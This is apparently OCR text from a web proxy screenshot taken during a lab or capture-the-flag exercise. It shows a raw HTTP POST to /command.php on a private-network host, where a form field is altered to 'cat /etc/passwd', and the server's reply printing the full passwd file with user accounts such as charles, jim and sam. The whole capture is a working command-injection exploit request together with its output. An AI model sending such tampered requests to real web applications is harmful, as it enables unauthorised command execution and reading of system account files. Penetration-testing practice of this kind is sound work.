 Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.18.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.18.135
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.18.135/command.php
13 Cookie: PHPSESSID=e261m9ktu0cqd4umcpsjmmlu74
14 Upgrade-Insecure-Requests: 1
15
16 radio=cat /etc/passwd &submit=Run
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/ru
systemd-network:x:101:103:systemd Network Management,,,:/run/s
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/res
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
INSPECTOR
Query Parameters (
Body Parameters (2)
Request Cookies (1)
Request Headers (13
Response Headers (